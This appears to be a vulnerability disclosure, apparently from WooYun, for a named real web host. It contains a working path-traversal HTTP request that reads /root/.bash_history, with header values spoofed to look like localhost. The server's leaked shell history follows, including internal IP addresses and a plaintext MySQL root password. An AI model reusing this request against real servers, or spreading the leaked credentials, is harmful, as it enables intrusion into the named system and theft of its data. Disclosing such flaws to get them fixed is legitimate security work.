 GET /../../../../../../../../../root/.bash_history HTTP/1.1
Host: weixin.xcsc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: pgv_pvi=266477568; pgv_si=s7551908864
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
cd /home/zxdy
ps -ef | grep node
nohup node app
mysql -h192.168.1.52 -uroot -pweixin
cd /home/weixin
pkill -9 node
sh run.sh
cd /home/zxdy
nohup node app.js
cd /home/weixin
pkill -9 node
sh run.sh
cd /home/zxdy
nohup node app
cd /home/weixin
pkill -9 node
sh run.sh
cd /home/zxdy
nohup node app
cd /home/weixin
pkill -9 node
sh run.sh
cd /home/zxdy
nohup node app
mysql -h192.168.1.52 -uroot -pweixin
ping 10.36.18.71
ping 10.31.23.198
ping www.baidu.com
ping 192.168.1.52
ping 10.36.18.71
cd /home/weixin\
node 361871.js
node -v
mysql -h192.168.1.52 -uroot -pweixin
node -v
www.wooyun.org